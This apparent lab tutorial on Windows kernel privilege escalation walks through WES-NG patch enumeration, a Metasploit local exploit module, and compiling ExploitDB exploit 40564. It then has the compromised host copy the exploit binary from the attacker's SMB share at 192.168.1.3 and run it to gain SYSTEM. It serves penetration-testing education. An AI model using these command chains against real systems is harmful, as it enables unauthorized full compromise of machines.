🎯 Purpose of This Post
As this series focuses on Windows privilege escalation, this article aims to demonstrate command-line practices for kernel-mode exploitation.
📑 Table of Contents
- What Is a Kernel?
- Hunting for Vulnerable Kernels
- Prerequisites
- Kernel Privilege Escalation Techniques
- Using Metasploit
- ExploitDB

🧠 What Is a Kernel?
A kernel is a core component of an operating system that manages system resources and enables communication between hardware and software. of an operating system. It manages memory management, task management, and disk management.
🧩 Operating System Memory Spaces
An operating system is divided into two main memory spaces:
🔐 Kernel Space:
The kernel resides in a protected region of memory known as kernel space. This area is isolated from user access to ensure system stability and security. Only the kernel and trusted system components can operate within this space.
👤 User Space:
User space is where application programs—such as web browsers, word processors, and media players—are executed. While the OS serves as an interface between hardware and the user, applications run in user space with limited privileges to prevent direct access to critical system functions.
Kernel Privilege Escalation Techniques
A privilege escalation vulnerability exists in the Windows kernel on the remote host. If exploited successfully, a locally authorized attacker might execute a specially built kernel-mode program and take control of the machine.
Tactics: Privilege Escalation
Platforms: Windows
🧰 Prerequisites
Objective: Elevate privileges from a standard user to NT AUTHORITY\SYSTEM by exploiting a kernel-level vulnerability.
Target System: Windows 10
Attacker System: Kali Linux
Initial Access Condition: Gain low-privileged access to the target machine using a method such as Metasploit, Netcat, or similar tools.
Hunting for Vulnerable Kernel
Once initial access is obtained on a target system with low privileges, attackers often shift focus to privilege escalation. One of the most effective strategies involves identifying vulnerabilities in the Windows kernel, which can be exploited to gain elevated privileges.
To achieve this, attackers frequently deploy enumeration scripts written in Python or PowerShell. These scripts perform the following key tasks:
- 🔎 System Information Gathering
- Retrieve the Windows version, build number, and architecture (e.g., x64 or x86).
- Check for installed patches or missing security updates.
- 🧠 Vulnerability Mapping
- Based on the retrieved build number and system data, the script correlates known vulnerabilities from databases such as the Exploit Database or NVD (National Vulnerability Database).
- It often outputs related CVE identifiers (e.g., ⛔️ CVE-2021-1732), which describe local privilege escalation flaws.
- 🧪 Exploit Feasibility Assessment
- The script may include logic to assess whether an exploit is applicable to the current system based on security context, permissions, and environment variables.
- 🚀 Exploit Recommendation or Execution
- In some cases, the script suggests appropriate exploits or even attempts automatic execution, enabling privilege escalation to NT AUTHORITY\SYSTEM—the highest level of access on a Windows machine.
This approach significantly streamlines the attack process by automating the detection of kernel-level vulnerabilities, allowing attackers to move swiftly from basic access to full system compromise.

Using Metasploit
Once you’ve successfully enumerated the Windows kernel build version, the next step is to identify available exploits. You can do this manually by searching Google using the build number or related CVE identifiers.
Alternatively, you can automate this process using the Windows Exploit Suggester – Next Generation (WES-NG) tool. This powerful script compares the target system’s patch level against a database of known vulnerabilities and suggests applicable local privilege escalation (LPE) exploits.
🔧 Installation Steps on Kali Linux:
bashCopierModifiergit clone https://github.com/bitsadmin/wesng
cd wesng
📌 Patch Analysis Options:
To allow WES-NG to assess missing patches, you have two options:
- Using VBScript on the Target Host
- Run the
missingkbs.vbsscript on the Windows machine to automatically identify missing patches.
(This method requires local access and VBScript execution permissions.)
- Run the
- Using systeminfo.exe (Recommended for Remote Analysis)
- On the target or remote machine, run the following command to collect system details: bashCopierModifier
systeminfo > systeminfo.txt - Or from a remote host (with appropriate permissions): bashCopierModifier
systeminfo /S MyRemoteHost > systeminfo.txt - Then feed the output into WES-NG for analysis: bashCopierModifier
./wes.py systeminfo.txt
- On the target or remote machine, run the following command to collect system details: bashCopierModifier
WES-NG will return a list of missing patches and known exploits relevant to the system’s configuration, helping you identify kernel-level vulnerabilities suitable for privilege escalation.

Since we have saved the output systeminfo in a text file and named it systeminfo.txt. Further, we used this information for running the wes.py script
python wes.py /root/systeminfo.txt

As result, it will try to determine missing patches and report available vulnerability and Risk Impact. From the given below image, you can observe it has a pointed link for exploit available on exploit db.

This time we will use Metasploit for post-exploitation and look for privilege shell with NT Authority Privileges.
use exploit/windows/local/ms16_014_wmi_rec_notif
set session 1
exploit
On successful execution, it will give shell for Administrative Privileges.

Using ExploitDB
Once the attacker has a reverse connection, he may enumerate kernel built as highlighted in the below image.

This will help him to find out a related exploit if it is vulnerable.

For the related kernel version, we found it was vulnerable from MS11-046 (CVE: 2011-1249).

The same may be enumerated using searchsploit, which is also considered an offline version of ExploitDB. As illustrated below, we can download the same exploit from its offline version.

searchsploit 40564
i686-w64-mingw32-gcc 40564.c –o 40564.exe –lws2_32


Let’s start SMB Share service in a new terminal with the help of impacket python script as given below:
impacket-smbserver share $(pwd)
This will help us to import exploit inside compromised shells with the help of the copy command:
copy \\192.168.1.3\share\40564.exe
Once the exploit will be downloaded we can execute this program to obtain a privilege shell as NT Authority/system.